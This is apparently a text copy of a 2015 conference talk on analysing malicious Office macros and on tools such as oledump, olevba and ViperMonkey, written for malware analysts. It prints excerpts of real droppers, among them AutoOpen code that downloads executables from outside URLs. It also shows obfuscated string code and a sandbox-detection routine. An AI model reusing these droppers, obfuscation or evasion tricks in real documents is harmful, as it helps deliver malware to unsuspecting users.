

#### **How to grill Malicious Macros To grill**

SSTIC 2015 – June 5

Verb : (transitive, colloquial) To interrogate; to question aggressively or harshly.

*The police grilled him about his movements at the time of the crime.*

(source : <https://en.wiktionary.org/wiki/grill>)

And in French, « macro » sounds like « mackerel ».

Philippe Lagadec – [decalage.info](http://www.decalage.info/) - [@decalage2](https://twitter.com/decalage2)

## **Disclaimer**

The content of this presentation is personal work of its author. It does not represent any advice nor recommendation from his employer, and it does not constitute any official endorsement.

## **Au menu**

- The return of the Macros
- Malicious Macros
- Obfuscation
- Anti-sandboxing
- File Formats
- Tools: oledump, olevba
- ViperMonkey
- Detection & Protection

## **A History of Macros**



### **What can a malicious macro do?**

- **· Trigger automatically** when the document opens, closes, etc.
- $\cdot$  Detect if it runs inside a sandbox
- Read/Modify the document
- **Download files**
- **Create files** :
	- EXE, Script VBS, PowerShell, BAT
- **· Execute a file**, or run a system command
- **Call a system DLL**
	- Inject shellcode into another process
- **Call any ActiveX object**
- Simulate keystrokes
- Etc

#### **=> All this simply using native MS Office features available since 1997, no need for any exploit !**

## **Sample VBA Dropper**



## **Obfuscation**

#### ● **To hide important information:**

- URLs where payload is downloaded from,
- IP addresses of accessed servers,
- Name of created files, etc.

#### ● **Usual Techniques :**

- Split and concatenate strings,
- **Chr, ChrB, Chr\$**, etc : convert ASCII codes into characters
- **Asc** : inverse of Chr
- **StrReverse** : string inversion
- Strings encoded into **Base64, hexadecimal, xor**, etc
- **Dead code** insertion
- code spread over several modules
- Random variable and function names
- Strings stored outside of the macro code, for example inside the Word or Excel document text

## **Obfuscation**

```
iKJINJdg = StrReverse(Chr$(115) & Chr$(98) _
\& Chr\$(118) \& Chr\$(46) \& Chr\$(115)
& Chr$(119) & Chr$(111) & Chr$(100) & Chr$(110) _
\& Chr$(105) \& Chr$(119) \& Chr$(92) \& Chr$(37)
& Chr$(80) & Chr$(77) & Chr$(69) & Chr$(84) & Chr$(37))
ds = 100PST2 = "a" + "dobe" & "acd-u" & "pdate"
PST1 = PST2 + "." + Chr(Asc("p")) + Chr(ds + 15) + "1"
BART = Chr(Abs(46)) + Chr(Abs(98)) +
```

```
Chr(Asc(Chr(Asc("a")))) + Chr(Asc(Chr(ds + 16))) + ""
```
### **Anti-sandboxing**

End Sub

```
Private Declare Function GetVolumeInformation Lib "kernel32.dll" _
   Alias "GetVolumeInformationA" (...) As Long
```

```
Function IsAnubisPresent() As Boolean
     On Error Resume Next
     Set WShell = CreateObject("WScript.Shell")
     If Not GetSerialNumber(Environ("SystemDrive") & "\") = "1824245000" _
    And Not WShell.RegRead("HKEY LOCAL MACHINE\SOFTWARE\Microsoft" &
         "\Windows NT\CurrentVersion\ProductId") _
         = "76487-337-8429955-22614" Then
         IsAnubisPresent = False
     Else
         IsAnubisPresent = True
     End If
End Function
Public Function GetSerialNumber(DriveLetter As String) As Long
    Buffer1 = String$(255, Chr$(0))Buffer2 = String$(255, Chr$(0))Res = GetVolumeInformation(DriveLetter, Buffer1, Len(Buffer1),
         SerialNum, 0, 0, Buffer2, Len(Buffer2))
     GetSerialNumber = SerialNum
End Function
Private Sub Document_Open()
     If IsAnubisPresent Then
         MsgBox ("Anubis Sandbox detected: do nothing")
     Else
         MsgBox ("No Anubis, let's run the malicious payload...")
     End If
                                                                         NOTE :
                                                                         This is my own fixed 
                                                                         version, the code 
                                                                         « in the wild » is 
                                                                         buggy...
```
 $\mathbf Q$ 

#### **MS Office File Formats with macros**



### **Tools**

- OfficeMalScanner
- Officeparser
- Oledump
- Olevba
- ViperMonkey

## **oledump**

● **[http://blog.didierstevens.com/programs/ole](http://blog.didierstevens.com/programs/oledump-py/) [dump-py/](http://blog.didierstevens.com/programs/oledump-py/)**

- extract streams from MS Office documents
- Apply detection functions
- identify streams with macros
- decompress macro code
- various plugins including:
	- Summary of macro code
	- Extract URLs, deobfuscation

### **oledump - extraction**

```
$ ./oledump.py ~/MalwareZoo/VBA/DIAN_caso-5415.doc
   1: 125 '\x01CompObj' 
   2: 4096 '\x05DocumentSummaryInformation' 
   3: 4096 '\x05SummaryInformation' 
   4: 28579 '1Table' 
   5: 457587 'Data' 
            6: 367 'Macros/PROJECT' 
   7: 41 'Macros/PROJECTwm' 
  8: M 5221 'Macros/VBA/ThisDocument'
          2775 'Macros/VBA/ VBA PROJECT'
 10: 2196 'Macros/VBA/__SRP_0' 
 11: 200 'Macros/VBA/ SRP 1'
 12: 1280 'Macros/VBA/_SRP_2'<br>13: 356 'Macros/VBA/ SRP_3'
        13: 356 'Macros/VBA/__SRP_3' 
 14: 514 'Macros/VBA/\overline{\text{dir}}'
 15: 14920 'WordDocument' 
$ ./oledump.py ~/MalwareZoo/VBA/DIAN_caso-5415.doc -s 8 -v
Attribute VB_Name = "ThisDocument" 
Attribute VB_Base = "1Normal.ThisDocument" 
[...] 
Private Declare Function URLDownloadToFileA Lib "urlmon" (ByVal FVQGKS As Long, _ 
ByVal WSGSGY As String, ByVal IFRRFV As String, ByVal NCVOLV As Long, _ 
ByVal HQTLDG As Long) As Long 
Sub AutoOpen() 
     Auto_Open 
End Sub 
Sub Auto_Open() 
SNVJYQ 
End Sub 
Public Sub SNVJYQ() 
     OGEXYR "http://germanya.com.ec/logs/test.exe", Environ("TMP") & "\sfjozjero.exe" 
End Sub 
 [...]
```
## **oledump - plugins**

```
$ ./oledump.py ~/MalwareZoo/VBA/DRIDEX_1.doc -p 
plugin_vba_summary -q
[...] 
Open 
StrReverse(podiykbwptwurwktgjtmxbhmqedkhno("736A6A746D
6973646666757875736F72747A766E676A656264737663696577")
) For Binary As #46976 
End Function 
Sub LEHSCRUYAOP() 
     ' RYLOPYULCVL 
StrReverse(podiykbwptwurwktgjtmxbhmqedkhno("6578652E31
2F736A2F6D6F632E73797373766A2F2F3A70747468")), 
Environ("TEMP") & "\\ZDDVXCJSDDG.exe"' 
End Sub 
$ ./oledump.py ~/MalwareZoo/VBA/DRIDEX_1.doc -p
```

```
plugin_http_heuristics.py -q
```
http://jvssys.com/js/1.exe

## **olevba**

#### ● **<https://bitbucket.org/decalage/oletools/wiki/olevba>**

- **Complete parsing** of the binary structure of VBA projects:
	- determine the location of compressed macros
	- Extract VBA project **meta-data** (modification date/time of the VBA project, used code page - for example 1251 for Cyrillic)
- **Source code extraction and analysis**
- Detection of **suspicious keywords** typically used in malware
- Detection of **auto-executable macros**
- **· String deobfuscation** (Hex, Base64, StrReverse, Dridex, Hex+StrReverse, StrReverse+Hex, ...)
- Extraction of various **IOC indicators** (IP adresses, URLs, e-mail adresses, executable filenames)

– In clear text or obfuscated

**· Triage mode** to analyze a collection files at once

### **olevba – extraction + analysis**

 $\sim$ 7<sub>00</sub> /*NDA/DRIDEV* 



16

### **olevba – triage mode**

\$ **olevba** ~/MalwareZoo/VBA/samples/**vba\_samples.zip -z infected** Flags Filename OLE:MASI--- DIAN\_caso-5415.doc.malware OLE:MASIH-- DRIDEX\_1.doc.malware OLE:MASIH-- DRIDEX\_2.doc.malware OLE:MASI--- DRIDEX\_3.doc.malware OLE:MASIH-- DRIDEX\_4.doc.malware OLE:MASIH-- DRIDEX\_5.doc.malware OLE:MASIH-- DRIDEX\_6.doc.malware OLE:MAS---- DRIDEX\_7.doc.malware OLE:MASIH-- DRIDEX\_8.doc.malware OLE:MASIHBD DRIDEX\_9.xls.malware OLE:MASIH-- DRIDEX\_A.doc.malware OLE:------- Iran's Oil and Nuclear Situation.doc.malware OLE:------- Normal\_Document.doc OLE:M------ Normal Document Macro.doc  $0pX: MASI--RottenKitten.xl5b.malware$ OLE:MASI-B- ROVNIX.doc.malware OpX:------- taidoor.docx.malware OLE:MA----- Word within Word macro auto.doc XML:MAS---- word2003\_sample1.xml.malware

**(Flags: OpX=OpenXML, XML=Word2003XML, M=Macros, A=Auto-executable, S=Suspicious keywords, I=IOCs, H=Hex strings, B=Base64 strings, D=Dridex strings, ?=Unknown)**

## **olevba – Python API**

- How to integrate olevba into Python scripts:
- Doc :**<https://bitbucket.org/decalage/oletools/wiki/olevba>**

```
from oletools.olevba import VBA_Parser, VBA_Scanner
import sys
vba = VBA_Parser(sys.argv[1])if vba.detect vba macros():
     print 'VBA Macros found'
     for (filename, stream_path, vba_filename, vba_code) in vba.extract_macros():
         print '-'*79
         print 'Filename :', filename
         print 'OLE stream :', stream_path
         print 'VBA filename:', vba_filename
         print '- '*39
         print vba_code
         print '- '*39
        vba scanner = VBA Scanner(vba code)
         results = vba_scanner.scan(include_decoded_strings=True)
         for kw_type, keyword, description in results:
             print 'type=%s - keyword=%s - description=%s' % (kw_type, keyword, 
description)
else:
     print 'No VBA Macros found'
vba.close()
```
### **Services/Projects using olevba**

- [Hybrid-analysis.com](https://www.hybrid-analysis.com/)
- [Dridex.malwareconfig.com](http://dridex.malwareconfig.com/)
- [Viper](http://www.viper.li/)
- [Malware-crawler / Ragpicker](https://code.google.com/p/malware-crawler/)
- [Cuckoo-modified](https://github.com/brad-accuvant/cuckoo-modified) (fork of Cuckoo Sandbox)
- [REMnux v6](https://zeltser.com/remnux-v6-release-for-malware-analysis/)
- Maybe soon [IRMA,](http://irma.quarkslab.com/) [REbus](https://bitbucket.org/iwseclabs/rebus) ? ;-)

## **ViperMonkey**

- In practice: malware writers are very creative - impossible to deobfuscate every malware using specific code (oledump, olevba).
- Other approaches :
	- **Sandboxing / "Detonation"** (detectable)
	- **Convert VBA to VBS** => run cscript.exe (risky)
	- **Dedicated VBA Parser + symbolic execution => ViperMonkey**

## **ViperMonkey**

#### ● **Olevba alone**:

- 1. Extract code
- 2. Specific deobfuscation algorithms
- 3. Detect suspicious strings
- 4. Extract IOCs (regex)

#### ● **ViperMonkey**:

- 1. Extract code
- 2. VBA Parser (pyparsing grammar)
- 3. Code logic model
- 4. Trace code execution, simulating the VBA engine
- 5. Extract interesting actions and parameters
- 6. Olevba analysis

# **ViperMonkey – hello world**



### **ViperMonkey – deobfuscation**

